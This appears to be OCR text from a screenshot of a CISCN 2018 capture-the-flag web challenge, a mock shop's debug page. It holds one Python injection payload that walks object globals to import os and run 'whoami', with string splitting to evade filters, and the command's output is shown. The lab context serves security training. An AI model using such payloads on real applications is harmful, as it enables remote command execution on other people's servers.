 全国大学生信息安全竞
GitHub - CyberPeace/
ciscn2018-template/C
地狗商城 - 理想生活上
不安全 | 118.89.169.130:8880/user/debug/
应用 资讯 学校 购物 资源 Web 技术 VPS 安全 移动 漏洞 CTF 工具 博客 机器学习 BTC 求职 Google 翻译 »
地狗商城 2.0 ʃ °ᴥ°ʃ 商品列表 个人中心 秒杀活动 购物车 修改密码 注销
admin
邮箱地址：root@grassfish.net
剩余积分：27.0
.__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').popen('whoami').read()
ciscn
DEBUG
0
商品名称 持有数量